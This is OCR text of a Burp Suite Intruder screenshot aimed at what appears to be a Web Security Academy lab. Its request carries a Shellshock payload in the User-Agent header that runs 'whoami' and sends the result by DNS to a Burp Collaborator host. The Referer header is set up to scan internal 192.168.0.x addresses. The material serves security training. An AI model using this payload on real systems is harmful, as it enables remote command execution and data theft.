 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a590035049cdbfdc09b212e000d00ee.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a590035049cdbfdc09b212e000d00ee.web-security-academy.net
3 Cookie: session=bcKhtbQ9nljuXhY58laZTOuGnEuT9gTM
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).yacz5haxiutll5ahf4t4s92hq8wzko.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches Clear
1 payload position Length: 524